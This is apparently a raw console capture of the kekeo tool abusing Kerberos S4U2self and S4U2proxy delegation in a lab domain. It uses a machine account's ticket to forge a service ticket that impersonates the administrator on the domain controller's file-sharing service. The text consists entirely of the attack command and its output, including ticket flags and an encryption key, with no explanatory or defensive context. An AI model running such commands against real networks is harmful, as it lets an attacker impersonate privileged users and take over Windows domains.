 kekeo # tgs::s4u /tgt:TGT_WIN10-NEW$@DEMO.LOCAL_krbtgt~demo.local@DEMO.LOCAL.kirbi /user:administrator@demo.local /servi
ce:cifs/OWA2010DC.demo.local
Ticket  : TGT_WIN10-NEW$@DEMO.LOCAL_krbtgt~demo.local@DEMO.LOCAL.kirbi
  [krb-cred]     S: krbtgt/demo.local @ DEMO.LOCAL
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: WIN10-NEW$ @ DEMO.LOCAL
  [enc-krb-cred] S: krbtgt/demo.local @ DEMO.LOCAL
  [enc-krb-cred] T: [1/12/2018 2:17:58 AM ; 1/12/2018 12:17:58 PM] {R:1/19/2018 2:17:58 AM}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): a9e1f34bc1c62de37793943742e0f235a4ba0a0ec01a9899f52b1e9e77989
70c
  [s4u2self]  administrator@demo.local
[kdc] name: OWA2010DC.demo.local (auto)
[kdc] addr: 192.168.18.10 (auto)
  > Ticket in file 'TGS_administrator@demo.local@DEMO.LOCAL_WIN10-NEW$@DEMO.LOCAL.kirbi'
Service(s):
  [s4u2proxy] cifs/OWA2010DC.demo.local
  > Ticket in file 'TGS_administrator@demo.local@DEMO.LOCAL_cifs~OWA2010DC.demo.local@DEMO.LOCAL.kirbi'
kekeo #